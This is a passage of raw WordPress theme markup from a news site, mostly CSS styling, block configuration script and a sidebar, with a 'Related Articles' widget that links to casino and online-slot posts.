.tdi_31_b16{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_b16 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_31_b16 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_31_b16 .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_31_b16 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_31_b16 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_31_b16 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_31_b16 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31_b16 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_31_b16 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_31_b16 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_31_b16 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_31_b16 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_31_b16 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_31_b16 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_31_b16 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_31_b16 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_31_b16 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_31_b16 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_31_b16 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_31_b16 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_31_b16 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_31_b16 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_31_b16 .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_31_b16.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_31_b16 .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_31_b16 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_31_b16 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_31_b16 .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_31_b16 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_31_b16 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_31_b16 .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_31_b16 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_31_b16 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_31_b16 .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_31_b16 .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_31_b16 .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_31_b16 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_31_b16 .td_module_flex_1 .td-post-date,
				.tdi_31_b16 .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_31_b16 .td_module_flex_4 .td-post-date,
				.tdi_31_b16 .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_31_b16 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_31_b16 .td_module_flex_1 .td-icon-star,
                .tdi_31_b16 .td_module_flex_1 .td-icon-star-empty,
                .tdi_31_b16 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_31_b16 .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_31_b16 .td_module_flex_4 .td-icon-star,
                .tdi_31_b16 .td_module_flex_4 .td-icon-star-empty,
                .tdi_31_b16 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_31_b16 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_31_b16 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_31_b16 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_31_b16 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_31_b16 .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_31_b16.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_31_b16 .td-load-more-wrap a:hover{    
					background-color: #85c442 !important;
					border-color: #85c442 !important;
				
					border-color: #85c442 !important;
				}.tdi_31_b16 .td-block-title a,
				.tdi_31_b16 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_31_b16 .entry-thumb:after{
                    background: rgba(112,204,63,0.3);
                }@media (min-width: 767px) {
                    .tdi_31_b16 .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_31_b16 .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_31_b16 .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_31_b16 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_31_b16 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_31_b16 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_b16 .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_31_b16 .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_31_b16 .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_31_b16 .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_b16 .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_31_b16 .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_31_b16 .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_31_b16 .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_31_b16 .td-block-title a,
				.tdi_31_b16 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_31_b16 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_31_b16 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_31_b16 .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_31_b16 .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_31_b16 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 110%;
				}.ie10 .tdi_31_b16 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_31_b16 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_31_b16 .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_31_b16 .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_31_b16 = new tdBlock();
block_tdi_31_b16.id = "tdi_31_b16";
block_tdi_31_b16.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Related Articles","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"- Advertisement -","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_31_b16","tdc_css_class":"tdi_31_b16","tdc_css_class_style":"tdi_31_b16_rand_style"}';
block_tdi_31_b16.td_column_number = "2";
block_tdi_31_b16.block_type = "td_flex_block_4";
block_tdi_31_b16.post_count = "3";
block_tdi_31_b16.found_posts = "395";
block_tdi_31_b16.header_color = "";
block_tdi_31_b16.ajax_pagination_infinite_stop = "";
block_tdi_31_b16.max_num_pages = "132";
tdBlocksArray.push(block_tdi_31_b16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_31_b16 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://336news.com/free-online-slot-machine-for-enjoyable-an-ultimate-overview/" rel="bookmark" class="td-image-wrap " title="Free Online Slot Machine for Enjoyable: An Ultimate Overview" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://336news.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://336news.com/category/today/" class="td-post-category">Today</a>
                    <h3 class="entry-title td-module-title"><a href="https://336news.com/free-online-slot-machine-for-enjoyable-an-ultimate-overview/" rel="bookmark" title="Free Online Slot Machine for Enjoyable: An Ultimate Overview">Free Online Slot Machine for Enjoyable: An Ultimate Overview</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://336news.com/author/admlnlx/">admlnlx</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T02:22:41+00:00" >January 26, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://336news.com/free-online-slot-machine-for-enjoyable-an-ultimate-overview/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Are you trying to find a thrilling and amusing method to spend your spare time? Look no more than free online ports for fun!...</div>
                    
                    <div class="td-read-more">
                        <a href="https://336news.com/free-online-slot-machine-for-enjoyable-an-ultimate-overview/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://336news.com/future-trends-shaping-the-gambling-landscape-in/" rel="bookmark" class="td-image-wrap " title="Future trends shaping the gambling landscape in the next decade" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://336news.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://336news.com/category/public/" class="td-post-category">Public</a>
                    <h3 class="entry-title td-module-title"><a href="https://336news.com/future-trends-shaping-the-gambling-landscape-in/" rel="bookmark" title="Future trends shaping the gambling landscape in the next decade">Future trends shaping the gambling landscape in the next decade</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://336news.com/author/admlnlx/">admlnlx</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T22:55:07+00:00" >January 25, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://336news.com/future-trends-shaping-the-gambling-landscape-in/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Future trends shaping the gambling landscape in the next decade
Technological Innovations Transforming Gambling
The gambling landscape is poised for a seismic shift over the next...</div>
                    
                    <div class="td-read-more">
                        <a href="https://336news.com/future-trends-shaping-the-gambling-landscape-in/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://336news.com/mastering-casino-strategies-essential-tips-and/" rel="bookmark" class="td-image-wrap " title="Mastering casino strategies Essential tips and tricks for success" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://336news.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://336news.com/category/public/" class="td-post-category">Public</a>
                    <h3 class="entry-title td-module-title"><a href="https://336news.com/mastering-casino-strategies-essential-tips-and/" rel="bookmark" title="Mastering casino strategies Essential tips and tricks for success">Mastering casino strategies Essential tips and tricks for success</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://336news.com/author/admlnlx/">admlnlx</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T20:14:26+00:00" >January 25, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://336news.com/mastering-casino-strategies-essential-tips-and/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Mastering casino strategies Essential tips and tricks for success
Understanding the Basics of Casino Games
Before diving into advanced strategies, it is essential to grasp the...</div>
                    
                    <div class="td-read-more">
                        <a href="https://336news.com/mastering-casino-strategies-essential-tips-and/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_31_b16" data-td_block_id="tdi_31_b16"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_31_b16" data-td_block_id="tdi_31_b16"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_32_6c8 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_32_6c8" >
<style>
.tdi_32_6c8 .td-block-title > *:before,
            .tdi_32_6c8 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdi_32_6c8 cite a:hover{
                    color: #008d7f;
                }.tdi_32_6c8 .comment-link{
                    display: inline-block;
                }.tdi_32_6c8 .comment-reply-link:hover,
                .tdi_32_6c8 #cancel-comment-reply-link:hover,
                .tdi_32_6c8 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_32_6c8 .comment{
                    border-bottom-style: dashed;
                }.tdi_32_6c8 .comment .children{
                    border-top-style: dashed;
                }.tdi_32_6c8 .td-block-title a,
				.tdi_32_6c8 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_32_6c8 cite{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_32_6c8 .comment-link,
				.tdi_32_6c8 .comment-edit-link{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_32_6c8 .comment-content p{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_32_6c8 .comment-reply-link{
					font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_32_6c8 .comment-reply-title{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_32_6c8 input[type=text],
                .tdi_32_6c8 textarea{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_32_6c8 .comment-form .submit{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_32_6c8 .comment-form-cookies-consent label,
                .tdi_32_6c8 .logged-in-as,
                .tdi_32_6c8 .logged-in-as a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_6c8 .td-block-title a,
				.tdi_32_6c8 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_32_6c8 cite{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_32_6c8 .comment-reply-title{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_34_9c6  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_34_9c6{
                    vertical-align: baseline;
                }.tdi_34_9c6 .wpb_wrapper,
				.tdi_34_9c6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_9c6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_9c6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_35_f6d td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8">
<style>
.tdi_35_f6d .td-block-title > *:before,
            .tdi_35_f6d .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

.tdi_35_f6d{
margin-bottom:38px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_f6d{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_f6d .td-block-title a,
                    .tdi_35_f6d .td-block-title span{
                        font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
                    }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stay Connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">21,986</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,508</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_36_9e6 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_36_9e6{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_9e6{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_36_9e6{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_9e6.td-a-rec{
					text-align: center;
				}.tdi_36_9e6 .td-element-style{
					z-index: -1;
				}.tdi_36_9e6 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_36_9e6 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="https://336news.com/wp-content/uploads/2020/09/rec300.png" alt="" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_37_6d7 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_37_6d7" >
<style>
.tdi_37_6d7 .td-block-title > *:before,
